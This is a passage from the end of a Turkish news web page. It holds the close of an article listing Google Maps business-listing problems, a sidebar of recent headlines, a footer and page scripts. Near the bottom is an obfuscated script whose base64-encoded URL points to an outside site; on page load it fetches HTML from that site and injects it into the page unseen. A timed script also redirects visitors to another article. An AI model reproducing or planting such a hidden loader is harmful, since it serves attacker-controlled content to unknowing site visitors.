<li>Google harita kaydı askıya alındı.</li>
<li>Google işletme hesabı askıya alındı.</li>
<li>Google işletmemi başkası sahiplendi.</li>
<li>Google harita, işletme kalıcı olarak kapatıldı.</li>
<li>Google haritamdan telefon numaram silindi.</li>
<li>Google işletmemi sahiplenemiyorum.</li>
<li>Google yeni harita kaydı.</li>
</ul>
<p>&nbsp;</p>
 </div>
 
	
		<div class="meta">
    <span class="meta-item">15 Mayıs 2024</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/populer" rel="category tag">Popüler</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/google-harita-kaydi-ve-isletme-hesabi-acma-rehberi-h9554.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h16454.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h16451.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h16448.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h16444.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/mega-bir-basari-hikayesi-h16441.html">“Mega” Bir Başarı Hikayesi!</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h16438.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h16434.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16430.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/tolga-tuyelden-mtvye-duygusal-veda-h16427.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/gain-nisan-ayinda-dolu-dolu-geliyor-h3267.html">Gain Nisan ayında dolu dolu geliyor</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
